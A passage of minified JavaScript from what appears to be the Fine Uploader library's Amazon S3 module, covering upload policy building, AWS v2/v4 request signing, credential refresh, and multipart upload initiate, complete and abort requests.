t.expiration=qq.s3.util.getPolicyExpirationDate(s,o),n.push({acl:l}),n.push({bucket:i}),u&&n.push({"Content-Type":u}),c&&n.push({success_action_status:c.toString()}),p&&n.push({success_action_redirect:p}),g&&(n.push({}),n[n.length-1][qq.s3.util.REDUCED_REDUNDANCY_PARAM_NAME]=qq.s3.util.REDUCED_REDUNDANCY_PARAM_VALUE),d&&(n.push({}),n[n.length-1][qq.s3.util.SESSION_TOKEN_PARAM_NAME]=d),v&&(n.push({}),n[n.length-1][qq.s3.util.SERVER_SIDE_ENCRYPTION_PARAM_NAME]=qq.s3.util.SERVER_SIDE_ENCRYPTION_PARAM_VALUE),2===e?n.push({key:a}):4===e&&(n.push({}),n[n.length-1][qq.s3.util.ALGORITHM_PARAM_NAME]=qq.s3.util.V4_ALGORITHM_PARAM_VALUE,n.push({}),n[n.length-1].key=a,n.push({}),n[n.length-1][qq.s3.util.CREDENTIAL_PARAM_NAME]=qq.s3.util.getV4CredentialsString({date:s,key:r,region:_}),n.push({}),n[n.length-1][qq.s3.util.DATE_PARAM_NAME]=qq.s3.util.getV4PolicyDate(s,o)),qq.each(h,function(e,t){var i=qq.s3.util._getPrefixedParamName(e),e={};0<=qq.indexOf(qq.s3.util.UNPREFIXED_PARAM_NAMES,i)?e[i]=t:e[i]=encodeURIComponent(t),n.push(e)}),t.conditions=n,qq.s3.util.enforceSizeLimits(t,f,m),t},refreshPolicyCredentials:function(e,n){var s=!1;qq.each(e.conditions,function(e,i){qq.each(i,function(e,t){e===qq.s3.util.SESSION_TOKEN_PARAM_NAME&&(i[e]=n,s=!0)})}),s||(e.conditions.push({}),e.conditions[e.conditions.length-1][qq.s3.util.SESSION_TOKEN_PARAM_NAME]=n)},generateAwsParams:function(n,e){var t,s={},i=n.params,o=new qq.Promise,a=n.sessionToken,r=n.clockDrift,l=n.type,u=n.key,c=n.accessKey,d=n.acl,h=n.expectedStatus,p=qq.s3.util.getSuccessRedirectAbsoluteUrl(n.successRedirectUrl),f=n.reducedRedundancy,m=n.region,g=n.serverSideEncryption,_=n.signatureVersion,v=new Date,b=n.log;return n.date=v,t=qq.s3.util.getPolicy(n),s.key=u,l&&(s["Content-Type"]=l),h&&(s.success_action_status=h),p&&(s.success_action_redirect=p),f&&(s[qq.s3.util.REDUCED_REDUNDANCY_PARAM_NAME]=qq.s3.util.REDUCED_REDUNDANCY_PARAM_VALUE),g&&(s[qq.s3.util.SERVER_SIDE_ENCRYPTION_PARAM_NAME]=qq.s3.util.SERVER_SIDE_ENCRYPTION_PARAM_VALUE),a&&(s[qq.s3.util.SESSION_TOKEN_PARAM_NAME]=a),s.acl=d,qq.each(i,function(e,t){e=qq.s3.util._getPrefixedParamName(e);0<=qq.indexOf(qq.s3.util.UNPREFIXED_PARAM_NAMES,e)?s[e]=t:s[e]=encodeURIComponent(t)}),2===_?s.AWSAccessKeyId=c:4===_&&(s[qq.s3.util.ALGORITHM_PARAM_NAME]=qq.s3.util.V4_ALGORITHM_PARAM_VALUE,s[qq.s3.util.CREDENTIAL_PARAM_NAME]=qq.s3.util.getV4CredentialsString({date:v,key:c,region:m}),s[qq.s3.util.DATE_PARAM_NAME]=qq.s3.util.getV4PolicyDate(v,r)),e(t).then(function(e,t,i){s.policy=e.policy,2===n.signatureVersion?(s.signature=e.signature,t&&(s.AWSAccessKeyId=t)):4===n.signatureVersion&&(s[qq.s3.util.V4_SIGNATURE_PARAM_NAME]=e.signature),i&&(s[qq.s3.util.SESSION_TOKEN_PARAM_NAME]=i),o.success(s)},function(e){b("Policy signing failed.  "+(e=e||"Can't continue further with request to S3 as we did not receive a valid signature and policy from the server."),"error"),o.failure(e)}),o},enforceSizeLimits:function(e,t,i){var n=t<0?0:t,s=i<=0?9007199254740992:i;(0<t||0<i)&&e.conditions.push(["content-length-range",n.toString(),s.toString()])},getPolicyExpirationDate:function(e,t){t=new Date(e.getTime()+t);return qq.s3.util.getPolicyDate(t,5)},getCredentialsDate:function(e){return e.getUTCFullYear()+""+("0"+(e.getUTCMonth()+1)).slice(-2)+("0"+e.getUTCDate()).slice(-2)},getPolicyDate:function(e,t){var i,t=t||0;return e.setMinutes(e.getMinutes()+(t||0)),Date.prototype.toISOString?e.toISOString():(t=function(e){return i=1===(i=String(e)).length?"0"+i:i},e.getUTCFullYear()+"-"+t(e.getUTCMonth()+1)+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+String((e.getUTCMilliseconds()/1e3).toFixed(3)).slice(2,5)+"Z")},parseIframeResponse:function(e){e=(e.contentDocument||e.contentWindow.document).location.search,e=/bucket=(.+)&key=(.+)&etag=(.+)/.exec(e);if(e)return{bucket:e[1],key:e[2],etag:e[3].replace(/%22/g,"")}},getSuccessRedirectAbsoluteUrl:function(e){if(e){var t,i=document.createElement("div");return qq.ie7()?(i.innerHTML="<a href='"+e+"'></a>",t=i.firstChild):((t=document.createElement("a")).href=e,t.href=t.href),t.href}},getV4CredentialsString:function(e){return e.key+"/"+qq.s3.util.getCredentialsDate(e.date)+"/"+e.region+"/s3/aws4_request"},getV4PolicyDate:function(e,t){t=new Date(e.getTime()+t);return qq.s3.util.getCredentialsDate(t)+"T"+("0"+t.getUTCHours()).slice(-2)+("0"+t.getUTCMinutes()).slice(-2)+("0"+t.getUTCSeconds()).slice(-2)+"Z"},encodeQueryStringParam:function(e){e=encodeURIComponent(e);return(e=(e=e.replace(/[!'()]/g,escape)).replace(/\*/g,"%2A")).replace(/%20/g,"+")},uriEscape:function(e){e=encodeURIComponent(e);return(e=e.replace(/[^A-Za-z0-9_.~\-%]+/g,escape)).replace(/[*]/g,function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()})},uriEscapePath:function(e){var i=[];return qq.each(e.split("/"),function(e,t){i.push(qq.s3.util.uriEscape(t))}),i.join("/")}}}(),function(){"use strict";qq.nonTraditionalBasePublicApi={setUploadSuccessParams:function(e,t){this._uploadSuccessParamsStore.set(e,t)},setUploadSuccessEndpoint:function(e,t){this._uploadSuccessEndpointStore.set(e,t)}},qq.nonTraditionalBasePrivateApi={_onComplete:function(i,n,s,o){function e(e){delete u._failedSuccessRequestCallbacks[i],qq.extend(s,e),qq.FineUploaderBasic.prototype._onComplete.apply(u,c),m.success(e)}function t(e){var t=a;qq.extend(s,e),(t=s&&s.reset?null:t)?u._failedSuccessRequestCallbacks[i]=t:delete u._failedSuccessRequestCallbacks[i],u._onAutoRetry(i,n,s,o,t)||(qq.FineUploaderBasic.prototype._onComplete.apply(u,c),m.failure(e))}var a,r,l=!!s.success,u=this,c=arguments,d=this._uploadSuccessEndpointStore.get(i),h=this._options.uploadSuccess.customHeaders,p=this._options.uploadSuccess.method,f=this._options.cors,m=new qq.Promise,g=this._uploadSuccessParamsStore.get(i),_=this._paramsStore.get(i);return l&&d?(r=new qq.UploadSuccessAjaxRequester({endpoint:d,method:p,customHeaders:h,cors:f,log:qq.bind(this.log,this)}),qq.extend(g,u._getEndpointSpecificParams(i,s,o),!0),_&&qq.extend(g,_,!0),(a=qq.bind(function(){r.sendSuccessRequest(i,g).then(e,t)},u))(),m):qq.FineUploaderBasic.prototype._onComplete.apply(this,arguments)},_manualRetry:function(e){var t=this._failedSuccessRequestCallbacks[e];return qq.FineUploaderBasic.prototype._manualRetry.call(this,e,t)}}}(),function(){"use strict";qq.s3.FineUploaderBasic=function(e){var t={request:{accessKey:null,clockDrift:0},objectProperties:{acl:"private",bucket:qq.bind(function(e){return qq.s3.util.getBucket(this.getEndpoint(e))},this),host:qq.bind(function(e){return/(?:http|https):\/\/(.+)(?:\/.+)?/.exec(this._endpointStore.get(e))[1]},this),key:"uuid",reducedRedundancy:!1,region:"us-east-1",serverSideEncryption:!1},credentials:{accessKey:null,secretKey:null,expiration:null,sessionToken:null},signature:{customHeaders:{},endpoint:null,version:2},uploadSuccess:{endpoint:null,method:"POST",params:{},customHeaders:{}},iframeSupport:{localBlankPagePath:null},chunking:{partSize:5242880},cors:{allowXdr:!0},callbacks:{onCredentialsExpired:function(){}}};qq.extend(t,e,!0),this.setCredentials(t.credentials,!0)||(this._currentCredentials.accessKey=t.request.accessKey),this._aclStore=this._createStore(t.objectProperties.acl),qq.FineUploaderBasic.call(this,t),this._uploadSuccessParamsStore=this._createStore(this._options.uploadSuccess.params),this._uploadSuccessEndpointStore=this._createStore(this._options.uploadSuccess.endpoint),this._failedSuccessRequestCallbacks={},this._cannedKeys={},this._cannedBuckets={},this._buckets={},this._hosts={}},qq.extend(qq.s3.FineUploaderBasic.prototype,qq.basePublicApi),qq.extend(qq.s3.FineUploaderBasic.prototype,qq.basePrivateApi),qq.extend(qq.s3.FineUploaderBasic.prototype,qq.nonTraditionalBasePublicApi),qq.extend(qq.s3.FineUploaderBasic.prototype,qq.nonTraditionalBasePrivateApi),qq.extend(qq.s3.FineUploaderBasic.prototype,{getBucket:function(e){return(null==this._cannedBuckets[e]?this._buckets:this._cannedBuckets)[e]},getKey:function(e){return null==this._cannedKeys[e]?this._handler.getThirdPartyFileId(e):this._cannedKeys[e]},reset:function(){qq.FineUploaderBasic.prototype.reset.call(this),this._failedSuccessRequestCallbacks=[],this._buckets={},this._hosts={}},setCredentials:function(e,t){if(e&&e.secretKey){if(!e.accessKey)throw new qq.Error("Invalid credentials: no accessKey");if(!e.expiration)throw new qq.Error("Invalid credentials: no expiration");return this._currentCredentials=qq.extend({},e),qq.isString(e.expiration)&&(this._currentCredentials.expiration=new Date(e.expiration)),!0}if(!t)throw new qq.Error("Invalid credentials parameter!");this._currentCredentials={}},setAcl:function(e,t){this._aclStore.set(e,t)},_createUploadHandler:function(){var i=this,e={aclStore:this._aclStore,getBucket:qq.bind(this._determineBucket,this),getHost:qq.bind(this._determineHost,this),getKeyName:qq.bind(this._determineKeyName,this),iframeSupport:this._options.iframeSupport,objectProperties:this._options.objectProperties,signature:this._options.signature,clockDrift:this._options.request.clockDrift,validation:{minSizeLimit:this._options.validation.minSizeLimit,maxSizeLimit:this._options.validation.sizeLimit}};return qq.override(this._endpointStore,function(t){return{get:function(e){e=t.get(e);return e.indexOf("http")<0?"http://"+e:e}}}),qq.override(this._paramsStore,function(t){return{get:function(e){var e=t.get(e),i={};return qq.each(e,function(e,t){qq.indexOf(qq.s3.util.CASE_SENSITIVE_PARAM_NAMES,e)<0&&(e=e.toLowerCase()),i[e]=qq.isFunction(t)?t():t}),i}}}),e.signature.credentialsProvider={get:function(){return i._currentCredentials},onExpired:function(){var t=new qq.Promise,e=i._options.callbacks.onCredentialsExpired();return qq.isGenericPromise(e)?e.then(function(e){try{i.setCredentials(e),t.success()}catch(e){i.log("Invalid credentials returned from onCredentialsExpired callback! ("+e.message+")","error"),t.failure("onCredentialsExpired did not return valid credentials.")}},function(e){i.log("onCredentialsExpired callback indicated failure! ("+e+")","error"),t.failure("onCredentialsExpired callback failed.")}):(i.log("onCredentialsExpired callback did not return a promise!","error"),t.failure("Unexpected return value for onCredentialsExpired.")),t}},qq.FineUploaderBasic.prototype._createUploadHandler.call(this,e,"s3")},_determineObjectPropertyValue:function(t,i){var e=this._options.objectProperties[i],n=new qq.Promise,s=this;return qq.isFunction(e)?(e=e(t),qq.isGenericPromise(e)?n=e:n.success(e)):qq.isString(e)&&n.success(e),n.then(function(e){s["_"+i+"s"][t]=e},function(e){qq.log("Problem determining "+i+" for ID "+t+" ("+e+")","error")}),n},_determineBucket:function(e){return this._determineObjectPropertyValue(e,"bucket")},_determineHost:function(e){return this._determineObjectPropertyValue(e,"host")},_determineKeyName:function(e,t){function i(e,t){void 0!==t&&(e+="."+t),n.success(e)}var n=new qq.Promise,s=this._options.objectProperties.key,o=qq.getExtension(t),a=n.failure;switch(s){case"uuid":i(this.getUuid(e),o);break;case"filename":i(t);break;default:qq.isFunction(s)?this._handleKeynameFunction(s,e,i,a):(this.log(s+" is not a valid value for the s3.keyname option!","error"),a())}return n},_handleKeynameFunction:function(e,t,i,n){function s(e){i(e)}function o(e){a.log(qq.format("Failed to retrieve key name for {}.  Reason: {}",t,e||"null"),"error"),n(e)}var a=this,e=e.call(this,t);qq.isGenericPromise(e)?e.then(s,o):null==e?o():s(e)},_getEndpointSpecificParams:function(e,t,i){e={key:this.getKey(e),uuid:this.getUuid(e),name:this.getName(e),bucket:this.getBucket(e)};return i&&i.getResponseHeader("ETag")?e.etag=i.getResponseHeader("ETag"):t.etag&&(e.etag=t.etag),e},_onSubmitDelete:function(e,t){var i={key:this.getKey(e),bucket:this.getBucket(e)};return qq.FineUploaderBasic.prototype._onSubmitDelete.call(this,e,t,i)},_addCannedFile:function(e){var t;if(null==e.s3Key)throw new qq.Error("Did not find s3Key property in server session response.  This is required!");return t=qq.FineUploaderBasic.prototype._addCannedFile.apply(this,arguments),this._cannedKeys[t]=e.s3Key,this._cannedBuckets[t]=e.s3Bucket,t}})}(),window.Uint8ClampedArray||(window.Uint8ClampedArray=function(){}),qq.s3.RequestSigner=function(e){"use strict";function f(e,t,i){function n(i){var n,s=[];return qq.each(i.headers,function(e){u.push(e)}),u.sort(),qq.each(u,function(e,t){qq.indexOf(qq.s3.util.UNSIGNABLE_REST_HEADER_NAMES,t)<0?c+=t.toLowerCase()+":"+i.headers[t].trim()+"\n":"Content-MD5"===t?n=i.headers[t]:s.unshift(e)}),qq.each(s,function(e,t){u.splice(t,1)}),a={bucket:i.bucket,contentMd5:n,contentType:i.contentType,date:d,drift:g.signatureSpec.drift,endOfUrl:o,hashedContent:i.hashedContent,headerNames:u,headersStr:c,method:l},r=(2===t?p:_).getStringToSign(a),{date:d,endOfUrl:o,signedHeaders:4===t?_.getSignedHeaders(a.headerNames):null,toSign:4===t?r.hashed:r,toSignRaw:4===t?r.raw:r}}var o,a,r,s=new qq.Promise,l="POST",u=[],c="",d=new Date;switch(i.type){case h.REQUEST_TYPE.MULTIPART_ABORT:l="DELETE",o=qq.format("uploadId={}",i.uploadId);break;case h.REQUEST_TYPE.MULTIPART_INITIATE:o="uploads";break;case h.REQUEST_TYPE.MULTIPART_COMPLETE:o=qq.format("uploadId={}",i.uploadId);break;case h.REQUEST_TYPE.MULTIPART_UPLOAD:l="PUT",o=qq.format("partNumber={}&uploadId={}",i.partNum,i.uploadId)}return o=i.key+"?"+o,4===t?_.getEncodedHashedPayload(i.content).then(function(e){i.headers["x-amz-content-sha256"]=e,i.headers.Host=i.host,i.headers["x-amz-date"]=qq.s3.util.getV4PolicyDate(d,g.signatureSpec.drift),i.hashedContent=e,s.success(n(i))},function(e){s.failure(e)}):s.success(n(i)),s}function a(e,n,s,t,i){var o;n.signatureConstructor?(i&&((o=n.signatureConstructor.getHeaders())[qq.s3.util.SESSION_TOKEN_PARAM_NAME]=i,n.signatureConstructor.withHeaders(o)),n.signatureConstructor.getToSign(e).then(function(e){var t,i;t=n.signatureConstructor,i=e.stringToSign,e=s,(4===g.signatureSpec.version?_:p).signApiRequest(t,i,e)},function(e){s.failure(e)})):(i&&qq.s3.util.refreshPolicyCredentials(n,i),o=n,e=s,t=t,i=i,(4===g.signatureSpec.version?_:p).signPolicy(o,e,t,i))}var r,m,h=this,l={},g={expectingPolicy:!1,method:"POST",signatureSpec:{drift:0,credentialsProvider:{},endpoint:null,customHeaders:{},version:2},maxConnections:3,endpointStore:{},paramsStore:{},cors:{expected:!1,sendCredentials:!1},log:function(e,t){}},u=function(e,t,i){var n=e.getHeaders();4===g.signatureSpec.version?n.Authorization=qq.s3.util.V4_ALGORITHM_PARAM_VALUE+" Credential="+g.signatureSpec.credentialsProvider.get().accessKey+"/"+qq.s3.util.getCredentialsDate(e.getRequestDate())+"/"+g.signatureSpec.region+"/s3/aws4_request,SignedHeaders="+e.getSignedHeaders()+",Signature="+t:n.Authorization="AWS "+g.signatureSpec.credentialsProvider.get().accessKey+":"+t,i.success(n,e.getEndOfUrl())},p={getStringToSign:function(e){return qq.format("{}\n{}\n{}\n\n{}/{}/{}",e.method,e.contentMd5||"",e.contentType||"",e.headersStr||"\n",e.bucket,e.endOfUrl)},signApiRequest:function(e,t,i){t=qq.CryptoJS.enc.Utf8.parse(t),t=qq.CryptoJS.HmacSHA1(t,m.get().secretKey);u(e,qq.CryptoJS.enc.Base64.stringify(t),i)},signPolicy:function(e,t,i,n){var s=JSON.stringify(e),e=qq.CryptoJS.enc.Utf8.parse(s),s=qq.CryptoJS.enc.Base64.stringify(e),e=qq.CryptoJS.HmacSHA1(s,m.get().secretKey),e=qq.CryptoJS.enc.Base64.stringify(e);t.success({policy:s,signature:e},i,n)}},_={getCanonicalQueryString:function(e){var n,i,t=e.indexOf("?"),s="";return 0<=t&&(n={},t=e.substr(t+1).split("&"),qq.each(t,function(e,t){var i=t.split("="),t=i[1];null==t&&(t=""),n[encodeURIComponent(i[0])]=encodeURIComponent(t)}),(i=Object.keys(n).sort()).forEach(function(e,t){s+=e+"="+n[e],t<i.length-1&&(s+="&")})),s},getCanonicalRequest:function(e){return qq.format("{}\n{}\n{}\n{}\n{}\n{}",e.method,_.getCanonicalUri(e.endOfUrl),_.getCanonicalQueryString(e.endOfUrl),e.headersStr||"\n",_.getSignedHeaders(e.headerNames),e.hashedContent)},getCanonicalUri:function(e){var t=e,i=e.indexOf("?");return"/"+(t=0<i?e.substr(0,i):t)},getEncodedHashedPayload:function(e){var t,i=new qq.Promise;return qq.isBlob(e)?((t=new FileReader).onloadend=function(e){e.target.readyState===FileReader.DONE&&(e.target.error?i.failure(e.target.error):(e=qq.CryptoJS.lib.WordArray.create(e.target.result),i.success(qq.CryptoJS.SHA256(e).toString())))},t.readAsArrayBuffer(e)):i.success(qq.CryptoJS.SHA256(e=e||"").toString()),i},getScope:function(e,t){return qq.s3.util.getCredentialsDate(e)+"/"+t+"/s3/aws4_request"},getStringToSign:function(e){var t=_.getCanonicalRequest(e),i=qq.s3.util.getV4PolicyDate(e.date,e.drift),n=qq.CryptoJS.SHA256(t).toString(),e=_.getScope(e.date,g.signatureSpec.region);return{hashed:qq.format("AWS4-HMAC-SHA256\n{}\n{}\n{}",i,e,n),raw:qq.format("AWS4-HMAC-SHA256\n{}\n{}\n{}",i,e,t)}},getSignedHeaders:function(i){var n="";return i.forEach(function(e,t){n+=e.toLowerCase(),t<i.length-1&&(n+=";")}),n},signApiRequest:function(e,t,i){var n=m.get().secretKey,s=/.+\n.+\n(\d+)\/(.+)\/s3\/.+\n(.+)/.exec(t),n=qq.CryptoJS.HmacSHA256(s[1],"AWS4"+n),n=qq.CryptoJS.HmacSHA256(s[2],n),n=qq.CryptoJS.HmacSHA256("s3",n),n=qq.CryptoJS.HmacSHA256("aws4_request",n);u(e,qq.CryptoJS.HmacSHA256(t,n),i)},signPolicy:function(e,t,i,n){var s,o=JSON.stringify(e),a=qq.CryptoJS.enc.Utf8.parse(o),o=qq.CryptoJS.enc.Base64.stringify(a),a=m.get().secretKey,e=(s=null,qq.each(e.conditions,function(e,t){t=t["x-amz-credential"];if(t)return s=t,!1}),s),e=/.+\/(.+)\/(.+)\/s3\/aws4_request/.exec(e),a=qq.CryptoJS.HmacSHA256(e[1],"AWS4"+a),a=qq.CryptoJS.HmacSHA256(e[2],a),a=qq.CryptoJS.HmacSHA256("s3",a),a=qq.CryptoJS.HmacSHA256("aws4_request",a);t.success({policy:o,signature:qq.CryptoJS.HmacSHA256(o,a).toString()},i,n)}};qq.extend(g,e,!0),m=g.signatureSpec.credentialsProvider,r=qq.extend(this,new qq.AjaxRequester({acceptHeader:"application/json",method:g.method,contentType:"application/json; charset=utf-8",endpointStore:{get:function(){return g.signatureSpec.endpoint}},paramsStore:g.paramsStore,maxConnections:g.maxConnections,customHeaders:g.signatureSpec.customHeaders,log:g.log,onComplete:function(e,t,i){var n,s,o=t.responseText,t=(a=l[e]).promise,a=a.signatureConstructor;if(delete l[e],o)try{s=qq.parseJson(o)}catch(e){g.log("Error attempting to parse signature response: "+e,"error")}s&&s.error?(i=!0,n=s.error):s&&s.invalid?(i=!0,n="Invalid policy document or request headers!"):s?g.expectingPolicy&&!s.policy?(i=!0,n="Response does not include the base64 encoded policy!"):s.signature||(i=!0,n="Response does not include the signature!"):(i=!0,n="Received an empty or invalid response from the server!"),i?(n&&g.log(n,"error"),t.failure(n)):a?u(a,s.signature,t):t.success(s)},cors:g.cors})),qq.extend(this,{getSignature:function(t,e){var i,n=e,s=e.signatureConstructor,o=new qq.Promise;return 4===g.signatureSpec.version&&(i={v4:!0}),m.get().secretKey&&qq.CryptoJS?m.get().expiration.getTime()>Date.now()?a(t,e,o):m.onExpired().then(function(){a(t,e,o,m.get().accessKey,m.get().sessionToken)},function(e){g.log("Attempt to update expired credentials apparently failed! Unable to sign request.  ","error"),o.failure("Unable to sign request - expired credentials.")}):(g.log("Submitting S3 signature request for "+t),s?s.getToSign(t).then(function(e){n={headers:e.stringToSignRaw},r.initTransport(t).withParams(n).withQueryParams(i).send()},function(e){g.log("Failed to construct signature. ","error"),o.failure("Failed to construct signature.")}):r.initTransport(t).withParams(n).withQueryParams(i).send(),l[t]={promise:o,signatureConstructor:s}),o},constructStringToSign:function(s,o,a,r){var l,u,c,d,h,p={};return{withHeaders:function(e){return p=e,this},withUploadId:function(e){return l=e,this},withContent:function(e){return u=e,this},withContentType:function(e){return c=e,this},withPartNum:function(e){return d=e,this},getToSign:function(e){var t=m.get().sessionToken,i=new qq.Promise,n=new Date(Date.now()+g.signatureSpec.drift);return p["x-amz-date"]=n.toUTCString(),t&&(p[qq.s3.util.SESSION_TOKEN_PARAM_NAME]=t),f(0,g.signatureSpec.version,{bucket:o,content:u,contentType:c,headers:p,host:a,key:r,partNum:d,type:s,uploadId:l}).then(function(e){h=e,i.success({headers:(c&&(p["Content-Type"]=c),delete p.Host,p),date:h.date,endOfUrl:h.endOfUrl,signedHeaders:h.signedHeaders,stringToSign:h.toSign,stringToSignRaw:h.toSignRaw})},function(e){i.failure(e)}),i},getHeaders:function(){return qq.extend({},p)},getEndOfUrl:function(){return h&&h.endOfUrl},getRequestDate:function(){return h&&h.date},getSignedHeaders:function(){return h&&h.signedHeaders}}}})},qq.s3.RequestSigner.prototype.REQUEST_TYPE={MULTIPART_INITIATE:"multipart_initiate",MULTIPART_COMPLETE:"multipart_complete",MULTIPART_ABORT:"multipart_abort",MULTIPART_UPLOAD:"multipart_upload"},qq.UploadSuccessAjaxRequester=function(e){"use strict";var n,l=[],u={method:"POST",endpoint:null,maxConnections:3,customHeaders:{},paramsStore:{},cors:{expected:!1,sendCredentials:!1},log:function(e,t){}};qq.extend(u,e),n=qq.extend(this,new qq.AjaxRequester({acceptHeader:"application/json",method:u.method,endpointStore:{get:function(){return u.endpoint}},paramsStore:u.paramsStore,maxConnections:u.maxConnections,customHeaders:u.customHeaders,log:u.log,onComplete:function(e,t,i){var n,s=l[e],o=t.responseText,a={success:!0},r={success:!1};delete l[e],u.log(qq.format("Received the following response body to an upload success request for id {}: {}",e,o));try{n=qq.parseJson(o),i||n&&(n.error||!1===n.success)?(u.log("Upload success request was rejected by the server.","error"),s.failure(qq.extend(n,r))):(u.log("Upload success was acknowledged by the server."),s.success(qq.extend(n,a)))}catch(t){i?(u.log(qq.format("Your server indicated failure in its upload success request response for id {}!",e),"error"),s.failure(r)):(u.log("Upload success was acknowledged by the server."),s.success(a))}},cors:u.cors})),qq.extend(this,{sendSuccessRequest:function(e,t){var i=new qq.Promise;return u.log("Submitting upload success request/notification for "+e),n.initTransport(e).withParams(t).send(),l[e]=i}})},qq.s3.InitiateMultipartAjaxRequester=function(e){"use strict";var l,u,c={},d={filenameParam:"qqfilename",method:"POST",endpointStore:null,paramsStore:null,signatureSpec:null,aclStore:null,reducedRedundancy:!1,serverSideEncryption:!1,maxConnections:3,getContentType:function(e){},getBucket:function(e){},getHost:function(e){},getKey:function(e){},getName:function(e){},log:function(e,t){}};qq.extend(d,e),u=new qq.s3.RequestSigner({endpointStore:d.endpointStore,signatureSpec:d.signatureSpec,cors:d.cors,log:d.log}),l=qq.extend(this,new qq.AjaxRequester({method:d.method,contentType:null,endpointStore:d.endpointStore,maxConnections:d.maxConnections,allowXRequestedWithAndCacheControl:!1,log:d.log,onComplete:function(e,t,i){var n,s,o,a=c[e],r=(new DOMParser).parseFromString(t.responseText,"application/xml");delete c[e],i?(o=t.status,0<(i=r.getElementsByTagName("Message")).length&&(s=i[0].textContent)):0<(r=r.getElementsByTagName("UploadId")).length?n=r[0].textContent:s="Upload ID missing from request",void 0===n?(s?d.log(qq.format("Specific problem detected initiating multipart upload request for {}: '{}'.",e,s),"error"):d.log(qq.format("Unexplained error with initiate multipart upload request for {}.  Status code {}.",e,o),"error"),a.failure("Problem initiating upload request.",t)):(d.log(qq.format("Initiate multipart upload request successful for {}.  Upload ID is {}",e,n)),a.success(n,t))},successfulResponseCodes:{POST:[200]}})),qq.extend(this,{send:function(i){var e,t,n,s,o,a,r=new qq.Promise;return e=i,t=d.getBucket(e),n=d.getHost(e),s={},o=new qq.Promise,a=d.getKey(e),s["x-amz-acl"]=d.aclStore.get(e),d.reducedRedundancy&&(s[qq.s3.util.REDUCED_REDUNDANCY_PARAM_NAME]=qq.s3.util.REDUCED_REDUNDANCY_PARAM_VALUE),d.serverSideEncryption&&(s[qq.s3.util.SERVER_SIDE_ENCRYPTION_PARAM_NAME]=qq.s3.util.SERVER_SIDE_ENCRYPTION_PARAM_VALUE),s[qq.s3.util.AWS_PARAM_PREFIX+d.filenameParam]=encodeURIComponent(d.getName(e)),qq.each(d.paramsStore.get(e),function(e,t){0<=qq.indexOf(qq.s3.util.UNPREFIXED_PARAM_NAMES,e)?s[e]=t:s[qq.s3.util.AWS_PARAM_PREFIX+e]=encodeURIComponent(t)}),a=u.constructStringToSign(u.REQUEST_TYPE.MULTIPART_INITIATE,t,n,a).withContentType(d.getContentType(e)).withHeaders(s),u.getSignature(e,{signatureConstructor:a}).then(o.success,o.failure),o.then(function(e,t){d.log("Submitting S3 initiate multipart upload request for "+i),c[i]=r,l.initTransport(i).withPath(t).withHeaders(e).send()},r.failure),r}})},qq.s3.CompleteMultipartAjaxRequester=function(e){"use strict";var c,d,h={},p={method:"POST",contentType:"text/xml",endpointStore:null,signatureSpec:null,maxConnections:3,getBucket:function(e){},getHost:function(e){},getKey:function(e){},log:function(e,t){}};qq.extend(p,e),d=new qq.s3.RequestSigner({endpointStore:p.endpointStore,signatureSpec:p.signatureSpec,cors:p.cors,log:p.log}),c=qq.extend(this,new qq.AjaxRequester({method:p.method,contentType:"application/xml; charset=UTF-8",endpointStore:p.endpointStore,maxConnections:p.maxConnections,allowXRequestedWithAndCacheControl:!1,log:p.log,onComplete:function(e,t,i){var n=h[e],s=new DOMParser,o=p.getBucket(e),s=(a=(p.getKey(e),s.parseFromString(t.responseText,"application/xml"))).getElementsByTagName("Bucket"),a=a.getElementsByTagName("Key");delete h[e],p.log(qq.format("Complete response status {}, body = {}",t.status,t.responseText)),i?p.log(qq.format("Complete Multipart Upload request for {} failed with status {}.",e,t.status),"error"):s.length&&a.length?s[0].textContent!==o&&(i=!0,p.log(qq.format("Wrong bucket in response to Complete Multipart Upload request for {}.",e),"error")):(i=!0,p.log(qq.format("Missing bucket and/or key in response to Complete Multipart Upload request for {}.",e),"error")),i?n.failure("Problem combining the file parts!",t):n.success({},t)},successfulResponseCodes:{POST:[200]}})),qq.extend(this,{send:function(i,e,t){var a,n,s,o,r,l=new qq.Promise,u=(r=t,a=document.implementation.createDocument(null,"CompleteMultipartUpload",null),r.sort(function(e,t){return e.part-t.part}),qq.each(r,function(e,t){var i=t.part,n=t.etag,s=a.createElement("Part"),o=a.createElement("PartNumber"),t=a.createTextNode(i),i=a.createTextNode(n),n=a.createElement("ETag");n.appendChild(i),o.appendChild(t),s.appendChild(o),s.appendChild(n),qq(a).children()[0].appendChild(s)}),(new XMLSerializer).serializeToString(a));return n=i,s=e,o=u,t=new qq.Promise,r=p.getBucket(n),e=p.getHost(n),o=d.constructStringToSign(d.REQUEST_TYPE.MULTIPART_COMPLETE,r,e,p.getKey(n)).withUploadId(s).withContent(o).withContentType("application/xml; charset=UTF-8"),d.getSignature(n,{signatureConstructor:o}).then(t.success,t.failure),t.then(function(e,t){p.log("Submitting S3 complete multipart upload request for "+i),h[i]=l,delete e["Content-Type"],c.initTransport(i).withPath(t).withHeaders(e).withPayload(u).send()},l.failure),l}})},qq.s3.AbortMultipartAjaxRequester=function(e){"use strict";var a,r,l={method:"DELETE",endpointStore:null,signatureSpec:null,maxConnections:3,getBucket:function(e){},getHost:function(e){},getKey:function(e){},log:function(e,t){}};qq.extend(l,e),r=new qq.s3.RequestSigner({endpointStore:l.endpointStore,signatureSpec:l.signatureSpec,cors:l.cors,log:l.log}),a=qq.extend(this,new qq.AjaxRequester({validMethods:["DELETE"],method:l.method,contentType:null,endpointStore:l.endpointStore,maxConnections:l.maxConnections,allowXRequestedWithAndCacheControl:!1,log:l.log,onComplete:function(e,t,i){var n=(new DOMParser).parseFromString(t.responseText,"application/xml"),s=n.getElementsByTagName("Error");l.log(qq.format("Abort response status {}, body = {}",t.status,t.responseText)),i?l.log(qq.format("Abort Multipart Upload request for {} failed with status {}.",e,t.status),"error"):s.length?(i=!0,n=n.getElementsByTagName("Message")[0].textContent,l.log(qq.format("Failed to Abort Multipart Upload request for {}.  Error: {}",e,n),"error")):l.log(qq.format("Abort MPU request succeeded for file ID {}.",e))},successfulResponseCodes:{DELETE:[204]}})),qq.extend(this,{send:function(i,e){var t,n,s,o;t=i,n=e,s=new 